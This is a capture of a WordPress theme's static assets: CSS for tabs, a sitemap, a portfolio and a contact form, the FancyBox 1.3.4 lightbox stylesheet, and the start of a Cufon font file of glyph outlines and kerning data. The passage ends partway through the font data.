	.quote-center .et_right_quote { padding-right: 30px; width: 95%; background: url(images/right-quotes-small.png) 100% 3px no-repeat; }

		

			

.et-tabs-container .et-tabs-control { padding: 0; }

.tabs-left .et-tabs-control { padding-left: 0; }

.author-info h1, .author-info h2, .author-info h3, .author-info h4, .author-info h5, .author-info h6 { color:#201F1F !important; }



a.small-button, a.big-button, a.icon-button { cursor: pointer; font-weight: normal !important; text-decoration: none !important; }

.et-tabs-container .et-tabs-control li a, .tabs-left .et-tabs-control li a { text-decoration: none !important; }



.tabs-left .et_slidecontent { background: #fafafa\9; }

.et-tabs-container .et_slidecontent { background: #f7f7f7 url(images/tabs-container-bg.png) repeat-x\9; }

.et-learn-more .learn-more-content , .et-simple-slider .et_slidecontent { background: #f9f9f9\9; }



.t-info { position: relative; }



.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }

* html .clearfix             { zoom: 1; } /* IE6 */

*:first-child+html .clearfix { zoom: 1; } /* IE7 */		

	

.last { margin-right: 0px !important; clear:right; }

.clear { clear:both; }

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4
body_size: 1037
content:
/*

 * FancyBox - jQuery Plugin

 * Simple and fancy lightbox alternative

 *

 * Examples and documentation at: http://fancybox.net

 * 

 * Copyright (c) 2008 - 2010 Janis Skarnelis

 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.

 * 

 * Version: 1.3.4 (11/11/2010)

 * Requires: jQuery v1.3+

 *

 * Dual licensed under the MIT and GPL licenses:

 *   http://www.opensource.org/licenses/mit-license.php

 *   http://www.gnu.org/licenses/gpl.html

 */



#fancybox-loading {

	position: fixed;

	top: 50%;

	left: 50%;

	width: 40px;

	height: 40px;

	margin-top: -20px;

	margin-left: -20px;

	cursor: pointer;

	overflow: hidden;

	z-index: 1104;

	display: none;

}



#fancybox-loading div {

	position: absolute;

	top: 0;

	left: 0;

	width: 40px;

	height: 480px;

	background-image: url('images/fancybox.png');

}



#fancybox-overlay {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	z-index: 1100;

	display: none;

}



#fancybox-tmp {

	padding: 0;

	margin: 0;

	border: 0;

	overflow: auto;

	display: none;

}



#fancybox-wrap {

	position: absolute;

	top: 0;

	left: 0;

	padding: 20px;

	z-index: 1101;

	outline: none;

	display: none;

}



#fancybox-outer {

	position: relative;

	width: 100%;

	height: 100%;

	background: #fff;

}



#fancybox-content {

	width: 0;

	height: 0;

	padding: 0;

	outline: none;

	position: relative;

	overflow: hidden;

	z-index: 1102;

	border: 0px solid #fff;

}



#fancybox-hide-sel-frame {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	background: transparent;

	z-index: 1101;

}



#fancybox-close {

	position: absolute;

	top: -15px;

	right: -15px;

	width: 30px;

	height: 30px;

	background: transparent url('images/fancybox.png') -40px 0px;

	cursor: pointer;

	z-index: 1103;

	display: none;

}



#fancybox-error {

	color: #444;

	font: normal 12px/20px Arial;

	padding: 14px;

	margin: 0;

}



#fancybox-img {

	width: 100%;

	height: 100%;

	padding: 0;

	margin: 0;

	border: none;

	outline: none;

	line-height: 0;

	vertical-align: top;

}



#fancybox-frame {

	width: 100%;

	height: 100%;

	border: none;

	display: block;

}



#fancybox-left, #fancybox-right {

	position: absolute;

	bottom: 0px;

	height: 100%;

	width: 35%;

	cursor: pointer;

	outline: none;

	background: transparent url('images/blank.gif');

	z-index: 1102;

	display: none;

}



#fancybox-left {

	left: 0px;

}



#fancybox-right {

	right: 0px;

}



#fancybox-left-ico, #fancybox-right-ico {

	position: absolute;

	top: 50%;

	left: -9999px;

	width: 30px;

	height: 30px;

	margin-top: -15px;

	cursor: pointer;

	z-index: 1102;

	display: block;

}



#fancybox-left-ico {

	background-image: url('images/fancybox.png');

	background-position: -40px -30px;

}



#fancybox-right-ico {

	background-image: url('images/fancybox.png');

	background-position: -40px -60px;

}



#fancybox-left:hover, #fancybox-right:hover {

	visibility: visible; /* IE6 */

}



#fancybox-left:hover span {

	left: 20px;

}



#fancybox-right:hover span {

	left: auto;

	right: 20px;

}



.fancybox-bg {

	position: absolute;

	padding: 0;

	margin: 0;

	border: 0;

	width: 20px;

	height: 20px;

	z-index: 1001;

}



#fancybox-bg-n {

	top: -20px;

	left: 0;

	width: 100%;

	background-image: url('images/fancybox-x.png');

}



#fancybox-bg-ne {

	top: -20px;

	right: -20px;

	background-image: url('images/fancybox.png');

	background-position: -40px -162px;

}



#fancybox-bg-e {

	top: 0;

	right: -20px;

	height: 100%;

	background-image: url('images/fancybox-y.png');

	background-position: -20px 0px;

}



#fancybox-bg-se {

	bottom: -20px;

	right: -20px;

	background-image: url('images/fancybox.png');

	background-position: -40px -182px; 

}



#fancybox-bg-s {

	bottom: -20px;

	left: 0;

	width: 100%;

	background-image: url('images/fancybox-x.png');

	background-position: 0px -20px;

}



#fancybox-bg-sw {

	bottom: -20px;

	left: -20px;

	background-image: url('images/fancybox.png');

	background-position: -40px -142px;

}



#fancybox-bg-w {

	top: 0;

	left: -20px;

	height: 100%;

	background-image: url('images/fancybox-y.png');

}



#fancybox-bg-nw {

	top: -20px;

	left: -20px;

	background-image: url('images/fancybox.png');

	background-position: -40px -122px;

}



#fancybox-title {

	font-family: Helvetica;

	font-size: 12px;

	z-index: 1102;

}



.fancybox-title-inside {

	padding-bottom: 10px;

	text-align: center;

	color: #333;

	background: #fff;

	position: relative;

}



.fancybox-title-outside {

	padding-top: 10px;

	color: #fff;

}



.fancybox-title-over {

	position: absolute;

	bottom: 0;

	left: 0;

	color: #FFF;

	text-align: left;

}



#fancybox-title-over {

	padding: 10px;

	background-image: url('images/fancy_title_over.png');

	display: block;

}



.fancybox-title-float {

	position: absolute;

	left: 0;

	bottom: -20px;

	height: 32px;

}



#fancybox-title-float-wrap {

	border: none;

	border-collapse: collapse;

	width: auto;

}



#fancybox-title-float-wrap td {

	border: none;

	white-space: nowrap;

}



#fancybox-title-float-left {

	padding: 0 0 0 15px;

	background: url('images/fancybox.png') -40px -90px no-repeat;

}



#fancybox-title-float-main {

	color: #FFF;

	line-height: 29px;

	font-weight: bold;

	padding: 0 0 3px 0;

	background: url('images/fancybox-x.png') 0px -40px;

}



#fancybox-title-float-right {

	padding: 0 0 0 15px;

	background: url('images/fancybox.png') -55px -90px no-repeat;

}

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/page_templates.css?ver=1.8
body_size: 1748
content:
.sitemap-col { float: left; margin: 0 2% 10px 0; width: 23%; }

#sitemap .last { margin-right: 0px; }

	.sitemap-col h2 { color: #111; font-size: 20px; font-family: Georgia, serif; border-bottom: 1px solid #e9e9e9; padding-bottom: 10px; margin-bottom: -3px; }

	.sitemap-col a { color: #464646 !important; }

	.sitemap-col a:hover { text-decoration: none; color: #000 !important; }

	.sitemap-col ul { list-style:none outside none; padding-left: 0px; margin-left: 0; }

		.sitemap-col ul li a { background: url(images/sitemap-page.png) no-repeat left center; padding: 4px 0px 4px 19px; display: block; }

	ul#sitemap-authors li a { display: inline-block; }

	

	ul#sitemap-categories li a { background: url(images/sitemap-category.png) no-repeat left center; }

	ul#sitemap-tags li a { background: url(images/sitemap-tag.png) no-repeat left center; }

	ul#sitemap-authors li a { background: url(images/sitemap-author.png) no-repeat left center; }	



.et_pt_blogentry { padding:17px 0px 15px; }

	h2.et_pt_title { font-size:24px; padding-bottom:14px; padding-left:2px; }

		h2.et_pt_title a { color: #111; }

		h2.et_pt_title a:hover { color: #000; text-decoration: none; }

	p.et_pt_blogmeta { border-bottom:1px solid #EBEBEB; border-top:1px solid #EBEBEB; color:#9E9E9E; font-family:Georgia,serif; font-size:12px; font-style:italic; margin-bottom:11px; padding:8px 5px 7px 4px; text-transform:uppercase; }

		p.et_pt_blogmeta a { color:#646464; }

		p.et_pt_blogmeta a:hover { color:#111; text-decoration: none; }		

	div.et_pt_thumb { height:191px; margin:0 20px 0 0; padding:8px 0 0 8px; position:relative; width:191px; }

		div.et_pt_thumb span.overlay { background:url("images/blog-image-overlay.png") no-repeat scroll 0 0 transparent; display:block; height:199px; left:0; position:absolute; top:0; width:199px; }

	.et_pt_blogentry a.readmore { background:url("images/blog-readmore.png") no-repeat right bottom; color:#282828; display:block; float:right; font-size:11px; height:27px; line-height:24px; padding-right:13px; text-shadow:1px 1px 1px #FFFFFF; }

		.et_pt_blogentry a.readmore span { background:url("images/blog-readmore.png") no-repeat; display:block; height:27px; padding:0 0 0 13px; }

		



#et_pt_gallery { padding: 15px 0px 0px 0px; margin-left: -33px; }

	.et_pt_gallery_entry { background:url("images/item-bottom-shadow.png") no-repeat scroll left bottom transparent; float:left; margin:0 0px 32px 33px; padding-bottom:5px; position:relative; width: 213px; height: 142px; }

		.et_pt_item_image { position:relative; top:0; height: 142px; }

			.et_pt_item_image img.portfolio { border:3px solid #E5E5E5; }

			.et_pt_item_image span.overlay { background:url("images/item-overlay.png") no-repeat; height:136px; left:3px; position:absolute; top:3px; width:207px; }

			.et_pt_item_image a.zoom-icon, .et_pt_item_image a.more-icon { display:block; height:61px; position:absolute; text-indent:-9999px; top:41px; width:61px; visibility: hidden; }

			.et_pt_item_image a.zoom-icon { background:url("images/zoom-icon.png") no-repeat; left:31px; }

			.et_pt_item_image a.more-icon { background:url("images/readmore-icon.png") no-repeat; left:128px; }

	#et_pt_gallery .page-nav { clear: both; }



.input { border: 1px solid #d4d2d2 !important; border-radius: 8px  !important; -webkit-border-radius: 8px !important; -moz-border-radius: 8px !important; color: #303030 !important; padding: 7px !important; margin: 0px !important; }

input.input { width: 300px; }

textarea.input { width: 478px; height:130px; }	

	

#et-contact p input, #et-contact p textarea { background: url(images/contact_input.png) repeat-x #f7f7f7 !important; border: 1px solid #cccccc !important; width: 100% !important; color: #111111 !important; padding: 8px !important; }

#et-contact p textarea { width: 95% !important; }

#et-contact p #et_contact_captcha { width: 20px !important; }



#et-contact p .et_contact_error { border: 1px solid red !important; }



#et-contact .et_hidden { display: none; }



#et_contact_left, #et_contact_right { float: left; }

#et_contact_left { width: 70%; }

#et_contact_right { width: 17%; margin-left: 50px; }



#et_contact_submit, #et_contact_reset { border: 0px !important; color: #4c4b4b !important; float: right; font-size: 12px; text-shadow: 1px 1px 1px #fff; text-transform: uppercase; margin-right: 9px; height: 35px; }



#et_contact_submit { background: url(images/contact_submit.png) no-repeat; width: 73px; margin-right: 6px; }

#et_contact_reset { background: url(images/contact_reset.png) no-repeat; width: 61px; }



#et-search { background: url(images/et_search_bg.png) no-repeat; width: 574px; height: 172px; }

	#et-search-inner { padding: 19px 14px 0px 29px; }

		p#et-search-title { background: url(images/et_search_bottom.png) no-repeat bottom left; padding: 0px 0px 10px 10px; margin-left: -8px; margin-bottom: 13px; }

			p#et-search-title span { background: url(images/et_search_icon.png) no-repeat 0px 4px; display: block; padding: 0px 0px 0px 24px; font-size: 18px; color: #fff; text-shadow: 1px 1px 1px #8f8f8f; }

	#et-search-left { float: left; width: 448px; }

	#et-search-right { float: right; width: 82px; text-align: right; margin-top: -1px; }

	

	#et-searchinput { background: url(images/et-searchinput.png) no-repeat; width: 419px; height: 16px; border: none !important;    padding: 6px 12px 8px; color: #4E4E4E; margin-bottom: 4px; margin-top: 0; }

	

	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: left; margin-right: 8px; }

	p#et_choose_cat { margin-right: 0px; }

	

	select#et-month-choice, select#et-cat { width: 161px; margin: 0px; font-size: 11px; color: #464646; }

	

	p#et_choose_posts, p#et_choose_pages { color: #5c5c5c; font-size: 11px; text-shadow: 1px 1px 1px #ebebeb; }

	p#et_choose_posts input, p#et_choose_pages input { margin-left: 0px; margin-right: 4px; }

	p#et-search-word { padding-bottom: 5px; }

	

	#et_search_submit { background: url(images/et_search_submit.png) no-repeat; border: medium none !important; color: #4c4b4b; font-size: 12px; padding: 7px 0 9px; text-shadow: 1px 1px 0px #fff; width: 73px; text-transform: uppercase; }

	

	p#et_choose_date select, p#et_choose_cat select { width: 145px\9; }



#et_pt_portfolio_gallery { padding: 15px 0px 0px 0px; margin-left: -70px; }

	.et_pt_portfolio_row { margin-bottom: 45px; }

		.et_pt_portfolio_item { float: left; margin-left: 70px; width: 272px; }

			.et_pt_portfolio_item h2 { color: #000; padding-bottom: 12px; }

			.et_pt_portfolio_entry { border: 1px solid #dadada; border-bottom: 1px solid #b7b7b7; background: #fff; padding: 5px; -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); margin-bottom: 7px; }

				.et_pt_portfolio_image { position: relative; }

					.et_pt_portfolio_image img { display: block; }

					.et_portfolio_more_icon, .et_portfolio_zoom_icon { display: block; height: 37px; position: absolute; top: 68px; width: 37px; text-indent: -9999px; display: none; }

					.et_portrait_layout .et_portfolio_more_icon, .et_portrait_layout .et_portfolio_zoom_icon { top: 142px; }

					.et_portfolio_more_icon { background: url(images/portfolio-more-icon.png) no-repeat; left: 94px; }

					.et_portfolio_zoom_icon { background: url(images/portfolio-zoom-icon.png) no-repeat; left: 134px; }

					.et_video .et_portfolio_zoom_icon { background: url(images/portfolio-video-icon.png) no-repeat; }

					.et_pt_portfolio_overlay { width: 100%; height: 100%; background: url(images/gallery-overlay.png) no-repeat; display: block; position: absolute; top: 0px; left: 0px; }

	#et_pt_portfolio_gallery .page-nav { margin-left: 70px; padding-bottom: 10px; }



.et_portfolio_small { margin-left: -45px !important; }

	.et_portfolio_small .et_pt_portfolio_item { margin-left: 45px; width: 152px; }

	.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px; }

		.et_portfolio_small .et_portrait_layout .et_portfolio_more_icon, .et_portfolio_small .et_portrait_layout .et_portfolio_zoom_icon { top: 67px; }

	.et_portfolio_small .et_portfolio_more_icon { left: 38px; }

	.et_portfolio_small .et_portfolio_zoom_icon { left: 77px; }

	

.et_portfolio_large { margin-left: -76px !important; }

	.et_portfolio_large .et_pt_portfolio_item { margin-left: 76px; width: 442px; }

	.et_portfolio_large .et_portfolio_more_icon, .et_portfolio_large .et_portfolio_zoom_icon { top: 124px; }

		.et_portfolio_large .et_portrait_layout .et_portfolio_more_icon, .et_portfolio_large .et_portrait_layout .et_portfolio_zoom_icon { top: 392px; }

	.et_portfolio_large .et_portfolio_more_icon { left: 178px; }

	.et_portfolio_large .et_portfolio_zoom_icon { left: 219px; }

	

#fancybox-title-float-main { text-shadow: none !important; }

--- FILE ---
content_type: text/javascript
request_url: https://www.21weeks.com/wp-content/themes/Nova/js/Colaborate-Thin_400-Colaborate-Medium_400.font.js
body_size: 21529
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2003 by This Font is designed by Ralph Oliver du Carrois. All
 * rights reserved.
 * 
 * Trademark:
 * Colaborate1-Thin is a trademark of This Font is designed by Ralph Oliver du
 * Carrois.
 * 
 * Description:
 * Copyright (c) 2003 by This Font is designed by Ralph Oliver du Carrois. All
 * rights reserved.
 * 
 * Manufacturer:
 * This Font is designed by Ralph Oliver du Carrois
 */
Cufon.registerFont({"w":165,"face":{"font-family":"Colaborate-Thin","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 6 5 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-45 -301 360 71","underline-thickness":"18","underline-position":"-18","stemh":"13","stemv":"17","unicode-range":"U+0020-U+FB02"},"glyphs":{" ":{"w":82},"\u00f0":{"d":"149,-102v0,53,-10,107,-69,107v-41,0,-64,-37,-64,-76v0,-42,22,-71,64,-71v26,0,44,19,54,41v0,-48,-11,-82,-41,-103r-33,22r-14,-8r33,-22v-10,-5,-23,-9,-37,-12r-7,-16v23,4,43,10,58,19r29,-20r14,8r-30,21v30,23,43,58,43,110xm131,-89v-5,-13,-20,-40,-52,-40v-33,0,-46,22,-46,58v0,37,19,63,47,63v35,0,51,-21,51,-81"},"\u0141":{"d":"164,0r-128,0r0,-106r-27,18r-8,-13r35,-24r0,-108r17,0r0,97r44,-30r8,13r-52,36r0,103r111,0r0,14","w":167},"\u0142":{"d":"77,-134r-29,19r0,115r-16,0r0,-104r-23,16r-8,-13r31,-21r0,-111r16,0r0,100r21,-14","w":79},"\u0160":{"d":"42,-178v6,66,121,37,121,119v0,74,-81,72,-138,55r7,-15v44,16,114,23,114,-40v0,-71,-121,-41,-121,-119v0,-63,78,-69,131,-48r-7,15v-32,-18,-112,-22,-107,33xm133,-291r-30,38r-18,0r-29,-38v24,-2,26,17,38,26v13,-9,14,-29,39,-26","w":189},"\u0161":{"d":"32,-125v0,46,93,22,93,81v0,52,-70,57,-109,38r6,-13v33,18,87,19,87,-25v0,-48,-95,-28,-93,-79v2,-49,64,-54,106,-34r-5,13v-26,-15,-85,-23,-85,19xm108,-233r-31,39r-17,0r-29,-39v24,-2,25,18,38,27v13,-9,14,-30,39,-27","w":142},"\u00dd":{"d":"185,-233r-79,128r0,105r-16,0r0,-103r-84,-130r19,0r74,113r70,-113r16,0xm134,-291r-40,42r-14,0r35,-42r19,0","w":191,"k":{"\u00d2":9,"\u00d3":9,"\u00c1":19,"\u00c2":19,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00c3":19,"\u00c0":19,"\u00f8":9,"\u00e6":9,"\u00d8":9,"\u00c6":19,"\u00a2":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":19,"\u00c4":19,"s":9,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":19,".":19,",":19}},"\u00fd":{"d":"152,-165r-69,191v-9,24,-18,32,-44,42r-4,-13v38,-8,33,-35,46,-62r-66,-158r16,0r58,141r49,-141r14,0xm117,-233r-40,42r-14,0r35,-42r19,0","w":167,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"T":9,"J":19,"A":9,".":19,",":19,"\u0161":4}},"\u00de":{"d":"149,-124v-1,59,-48,71,-107,68r0,56r-16,0r0,-234r16,0r0,45v59,-3,107,7,107,65xm132,-124v0,-55,-43,-52,-90,-51r0,104v46,1,90,2,90,-53"},"\u00fe":{"d":"152,-83v0,47,-17,87,-64,87v-20,0,-39,-12,-48,-25r-5,86r-12,0r3,-302r15,0r0,98v7,-12,25,-29,49,-29v45,0,62,39,62,85xm136,-82v0,-52,-19,-74,-47,-74v-66,0,-46,60,-49,120v31,52,96,27,96,-46","w":169},"\u017d":{"d":"173,-218r-139,204r136,0r0,14r-147,0r-6,-15r138,-204r-125,0r0,-14r137,0xm140,-288r-30,39r-17,0r-30,-39v25,-3,26,18,39,27v12,-9,14,-30,38,-27","w":189},"\u017e":{"d":"126,-152r-95,140r91,0r0,12r-101,0r-6,-13r95,-140r-88,0r0,-12r99,0xm112,-233r-31,39r-17,0r-29,-39v24,-2,25,18,38,27v13,-9,14,-30,39,-27","w":141},"\u00bd":{"d":"222,0r-76,0r-5,-10v19,-19,68,-52,68,-78v0,-33,-43,-27,-61,-16r-4,-11v32,-13,77,-10,77,27v0,30,-43,59,-64,78r65,0r0,10xm183,-226r-130,226r-17,0r131,-226r16,0xm64,-113r-12,0r0,-106r-25,20r-4,-10v14,-8,19,-24,41,-24r0,120","w":248},"\u00bc":{"d":"210,-33r-19,0r0,33r-12,0r0,-33r-52,0r-4,-9r58,-78r10,0r0,78r19,0r0,9xm183,-226r-132,226r-15,0r131,-226r16,0xm64,-113r-12,0r0,-106r-25,20r-4,-10v14,-8,19,-24,41,-24r0,120xm179,-42r0,-62r-45,62r45,0","w":248},"\u00b9":{"d":"69,-113r-11,0r0,-106r-26,20r-3,-10v14,-8,18,-25,40,-24r0,120","w":113},"\u00be":{"d":"219,-33r-19,0r0,33r-12,0r0,-33r-52,0r-4,-9r58,-78r10,0r0,78r19,0r0,9xm192,-226r-130,226r-17,0r131,-226r16,0xm94,-144v0,36,-48,38,-78,28r4,-10v20,8,62,14,62,-18v0,-24,-19,-28,-42,-28r0,-9v21,0,38,-4,38,-25v-1,-31,-37,-22,-55,-13r-4,-10v25,-14,73,-11,72,23v0,19,-14,27,-29,29v15,2,32,10,32,33xm188,-42r0,-62r-45,62r45,0","w":248},"\u00b3":{"d":"96,-144v0,35,-49,38,-78,28r4,-10v20,8,62,14,62,-18v0,-24,-19,-28,-42,-28r0,-9v21,0,38,-4,38,-25v-1,-31,-37,-21,-56,-13r-3,-10v25,-14,73,-11,72,23v0,19,-14,27,-29,29v15,2,32,10,32,33","w":113},"\u00b2":{"d":"97,-114r-76,0r-4,-8v19,-19,67,-54,67,-80v0,-33,-42,-27,-61,-17r-4,-10v32,-15,76,-10,77,27v0,30,-43,59,-64,78r65,0r0,10","w":113},"\u00a6":{"d":"50,-129r-17,0r0,-84r17,0r0,84xm50,28r-17,0r0,-84r17,0r0,84","w":82},"\u2212":{"d":"155,-71r-144,0r0,-15r144,0r0,15"},"\u00d7":{"d":"148,-23r-12,11r-53,-53r-53,53r-12,-11r54,-53r-54,-54r12,-11r53,54r53,-54r12,11r-54,54"},"!":{"d":"49,-59r-15,0r0,-174r15,0r0,174xm52,0r-21,0r0,-26r21,0r0,26","w":82},"\"":{"d":"94,-233r-3,78r-12,0r-3,-78r18,0xm46,-233r-2,78r-12,0r-3,-78r17,0","w":122},"#":{"d":"162,-144r-37,0r-11,58r34,0r0,14r-36,0r-13,72r-15,0r12,-72r-45,0r-13,72r-16,0r13,-72r-31,0r0,-14r33,0r11,-58r-30,0r0,-14r32,0r13,-75r16,0r-13,75r45,0r14,-75r15,0r-13,75r35,0r0,14xm109,-144r-46,0r-10,58r46,0"},"$":{"d":"149,-60v0,42,-27,60,-59,65r0,30r-15,0r0,-29v-21,0,-39,-5,-58,-10r6,-15v19,7,31,11,52,11r0,-107v-29,-11,-58,-22,-58,-62v0,-38,25,-56,58,-59r0,-33r15,0r0,32v15,0,31,3,49,9r-6,16v-13,-5,-23,-11,-43,-11r0,95v29,11,59,25,59,68xm75,-134r0,-88v-23,3,-41,15,-41,45v0,24,19,34,41,43xm131,-60v0,-28,-19,-40,-41,-49r0,99v20,-5,41,-19,41,-50"},"%":{"d":"227,-60v0,29,-3,64,-43,64v-40,0,-41,-36,-41,-64v0,-27,5,-62,42,-62v40,0,42,33,42,62xm106,-175v0,29,-3,64,-43,64v-40,0,-42,-36,-42,-64v0,-27,5,-62,42,-62v40,0,43,33,43,62xm197,-226r-130,226r-17,0r130,-226r17,0xm215,-60v0,-26,0,-52,-30,-52v-27,0,-30,31,-30,52v0,26,2,54,29,54v29,0,31,-27,31,-54xm94,-175v0,-26,-1,-52,-31,-52v-27,0,-30,31,-30,52v0,26,3,54,30,54v29,0,31,-27,31,-54","w":248},"&":{"d":"149,0r-12,0r-4,-21v-27,48,-116,24,-116,-40v0,-30,13,-53,44,-68v-13,-10,-37,-21,-37,-49v0,-33,13,-60,53,-60v33,0,53,16,53,55v0,29,-14,45,-50,60v-26,11,-48,23,-48,61v0,24,15,55,55,55v17,0,35,-13,44,-30r0,-52r-40,0r0,-12r55,0xm114,-183v0,-27,-9,-43,-38,-43v-27,0,-36,19,-36,47v0,23,23,36,34,44v19,-8,40,-20,40,-48"},"'":{"d":"50,-233r-2,78r-12,0r-3,-78r17,0","w":82},"(":{"d":"73,46r-14,0v-57,-87,-47,-201,-1,-279r13,0v-44,86,-47,188,2,279","w":91},")":{"d":"34,-233v47,79,55,194,-2,279r-13,0v50,-92,45,-193,2,-279r13,0","w":91},"*":{"d":"128,-182v-16,5,-37,6,-51,14r33,42r-14,9v-11,-14,-17,-32,-30,-43r-29,43r-14,-10v9,-15,27,-28,32,-43r-50,-12r6,-17v17,5,34,16,50,17r-3,-51r18,0v1,17,-6,40,-1,53r47,-19","w":133},"+":{"d":"156,-69r-65,0r0,69r-16,0r0,-69r-65,0r0,-14r65,0r0,-69r16,0r0,69r65,0r0,14"},",":{"d":"51,-27r-29,64r-12,0r22,-64r19,0","w":82},"-":{"d":"103,-84r-92,0r0,-14r92,0r0,14","w":113},".":{"d":"51,0r-20,0r0,-25r20,0r0,25","w":82,"k":{"y":22,"w":31,"v":22,"Y":22,"W":22,"V":22}},"\/":{"d":"88,-237r-77,241r-16,0r77,-241r16,0","w":82},"0":{"d":"152,-111v0,53,-3,116,-70,116v-66,0,-69,-65,-69,-116v0,-49,8,-111,69,-111v66,0,70,58,70,111xm135,-111v0,-50,-3,-99,-53,-99v-46,0,-51,57,-51,99v0,51,3,103,51,103v53,0,53,-55,53,-103"},"1":{"d":"105,0r-17,0r0,-197r-42,37r-6,-15r50,-44r15,0r0,219"},"2":{"d":"146,0r-128,0r-6,-14v32,-34,112,-98,112,-146v0,-60,-66,-58,-102,-34r-6,-15v53,-26,126,-20,125,47v0,54,-75,113,-109,148r114,0r0,14"},"3":{"d":"138,-55v1,66,-74,68,-126,52r6,-15v37,15,102,21,103,-37v0,-44,-30,-54,-69,-54r0,-12v35,0,64,-8,64,-46v-1,-59,-61,-46,-94,-27r-6,-16v44,-23,117,-19,117,42v0,35,-22,50,-48,53v25,4,53,18,53,60"},"4":{"d":"158,-62r-34,0r0,62r-17,0r0,-62r-87,0r-6,-15r96,-142r14,0r0,144r34,0r0,13xm107,-75r0,-118r-80,118r80,0"},"5":{"d":"148,-68v0,69,-67,86,-127,65r6,-15v46,20,104,12,104,-50v0,-60,-54,-69,-91,-44r-15,-6r0,-101r114,0r0,13r-98,0r0,76v12,-3,24,-9,44,-9v44,0,63,29,63,71"},"6":{"d":"150,-71v0,39,-23,76,-64,76v-59,0,-70,-54,-70,-107v-1,-75,43,-144,124,-115r-6,15v-62,-27,-103,19,-103,101v10,-22,29,-41,55,-41v42,0,64,29,64,71xm132,-71v0,-36,-13,-58,-46,-58v-32,0,-46,27,-51,40v-12,106,98,104,97,18"},"7":{"d":"144,-203r-85,203r-19,0r89,-205r-115,0r0,-14r123,0"},"8":{"d":"153,-52v0,50,-43,57,-71,57v-27,0,-69,-9,-69,-57v0,-32,22,-53,53,-63v-9,-5,-45,-19,-45,-53v0,-37,26,-55,63,-55v37,0,63,14,63,55v0,33,-35,50,-48,53v35,12,54,32,54,63xm131,-168v0,-32,-19,-42,-47,-42v-27,0,-47,10,-47,42v0,25,28,42,45,47v19,-4,49,-21,49,-47xm136,-52v0,-35,-31,-49,-53,-56v-23,6,-53,20,-53,56v0,31,22,44,52,44v28,0,54,-11,54,-44"},"9":{"d":"149,-116v1,74,-43,144,-123,115r6,-15v62,27,102,-19,102,-101v-10,22,-28,41,-54,41v-42,0,-64,-29,-64,-71v0,-39,23,-76,64,-76v59,0,69,54,69,107xm131,-129v12,-107,-99,-103,-98,-18v0,36,13,58,46,58v32,0,47,-27,52,-40"},":":{"d":"51,-138r-20,0r0,-25r20,0r0,25xm51,0r-20,0r0,-25r20,0r0,25","w":82},";":{"d":"50,-138r-20,0r0,-25r20,0r0,25xm51,-27r-29,64r-12,0r20,-64r21,0","w":82},"<":{"d":"155,-4r-144,-65r0,-21r144,-64r0,18r-129,57r129,57r0,18"},"=":{"d":"155,-102r-144,0r0,-16r144,0r0,16xm155,-40r-144,0r0,-16r144,0r0,16"},">":{"d":"155,-69r-144,65r0,-18r128,-58r-128,-56r0,-18r144,64r0,21"},"?":{"d":"127,-184v0,43,-57,51,-57,92r0,35r-17,0r0,-37v0,-49,58,-54,58,-90v0,-48,-55,-44,-86,-27r-7,-15v42,-18,109,-19,109,42xm72,0r-21,0r0,-26r21,0r0,26","w":138},"@":{"d":"262,-138v0,63,-43,93,-102,93v-39,0,-73,-24,-73,-70v0,-46,49,-83,94,-64r0,77r16,-2r5,13r-34,5r0,-85v-39,-6,-65,17,-65,55v0,39,23,59,58,59v51,0,85,-25,85,-80v0,-60,-42,-88,-90,-88v-64,0,-110,38,-110,110v0,104,100,129,185,95r6,13v-98,36,-207,0,-207,-108v0,-76,53,-122,126,-122v54,0,106,33,106,99","w":291},"A":{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0","w":218,"k":{"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":19,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00a2":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":4,"\u00d6":9,"\u00c7":9,"y":19,